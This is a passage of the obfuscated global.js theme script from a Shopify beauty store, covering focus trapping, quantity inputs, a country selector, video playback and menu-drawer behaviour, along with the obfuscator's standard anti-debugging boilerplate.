/*# sourceMappingURL=/cdn/shop/t/46/assets/component-reviews.css.map?v=7193376797406658841753197767 */


--- FILE ---
content_type: text/javascript
request_url: https://rivabeautyshop.com/cdn/shop/t/46/assets/global.js?v=77203367985599398841753197767
body_size: 19983
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const _0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const 